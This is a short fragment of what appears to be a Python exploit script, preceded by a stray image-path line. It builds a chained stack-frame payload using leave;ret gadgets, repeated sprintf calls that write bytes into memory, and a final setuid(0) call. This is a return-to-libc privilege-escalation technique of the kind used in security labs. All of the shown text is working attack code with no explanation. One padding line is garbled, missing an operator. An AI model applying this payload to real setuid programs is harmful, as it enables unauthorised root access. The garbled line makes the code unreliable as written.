 # sprintf(sprintf_arg1, sprintf_arg2)
for i in range(4):
  ebp_next += 0x20
  content  += tobytes(ebp_next)
  content  += tobytes(sprintf_addr)
  content  += tobytes(leaveret)
  content  += tobytes(sprintf_arg1)
  content  += tobytes(sprintf_arg2)
  content  += b'A' * (0x20   5*4)
  sprintf_arg1 += 1   # Set the address for the next byte

# setuid(0)
ebp_next += 0x20
content  += tobytes(ebp_next)
content  += tobytes(setuid_addr)
content  += tobytes(leaveret)
content  += tobytes(0xFFFFFFFF)   # This value will be overwritten
content  += b'A' * (0x20 - 4*4)